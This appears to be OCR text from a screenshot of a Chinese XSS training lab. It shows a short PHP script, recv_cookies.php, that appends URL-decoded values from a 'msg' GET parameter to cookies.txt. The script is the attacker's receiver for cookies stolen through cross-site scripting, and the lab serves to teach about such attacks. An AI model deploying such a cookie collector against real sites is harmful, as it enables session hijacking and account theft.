 XSS跨站脚本攻击原理与实践 boomshakalak 剪贴板 实验机 1 刷新 销毁 00:46:49
C:\wamp\www\xss\recv_cookies.php - Sublime Text
件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
» 展开
xss-ref.php × recv_cookies.php × xss-stor.php ×
1 <?php
2 $filename = 'cookies.txt';
3 $f = fopen($filename, 'a');
4 $cookie = urldecode($_GET['msg']) . PHP_EOL;
5 fwrite($f, $cookie);
6 fclose($f);
7
Line 1, Column 1 Spaces: 4 PHP
开始 EN 18:32
2020/5/27